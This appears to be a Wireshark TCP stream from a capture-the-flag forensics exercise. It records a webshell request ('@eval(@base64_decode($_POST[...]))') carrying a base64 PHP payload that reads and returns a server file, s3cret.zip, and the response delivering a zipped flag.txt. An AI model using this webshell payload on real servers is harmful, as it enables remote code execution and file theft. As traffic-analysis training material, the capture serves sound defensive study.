 Wireshark · 追踪 TCP 流 (tcp.stream eq 824) · Attack.pcap
Content-Length: 800
Connection: close
0x75efac6bee71a=QzovcGhwc3R1ZHlfcHJvL1dXVy9zM2NyZXQuemlw&_0xf99a118e8e8a9=QGluaV9zZXQ
mRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cm
dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX
sZWFuKCk7ZWNobyAiNzE1MDAiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gImFlZGM5Ijt9b2Jfc3RhcnQo
t0cnl7JEY9YmFzZTY0X2RlY29kZShnZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1R
jB4NzVlZmFjNmJlZTcxYSJdKTokX1BPU1RbIjB4NzVlZmFjNmJlZTcxYSJdKTskZnA9QGZvcGVuKCRGLCJyIi
aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vI
hbiBOb3QgUmVhZCIpO307fWNhdGNoKEV4Y2VwdGlvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNz
dlKCk7fTthc291dHB1dCgpO2RpZSgpOw%3D%3D&hack=%40eval(%40base64_decode(%24_POST%5B_0xf9
118e8e8a9%5D))%3BHTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 02:00:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
160
71500PK....       .c.
.nOp...k...........flag.txt......AE...@..XP.....z....:.S._.....*....`T.}.:.M.;@E.^...
...3.!.;S..1...e..)G^gX4=;t_AKQ....H._
....{...N..........PK..p...k.......PK...... .c.
.nOp...k........./....... .......flag.txt
.
..........F#s;....F#s;...N...:.........AE...PK..........e......./.......administrator
..........................aedc9
0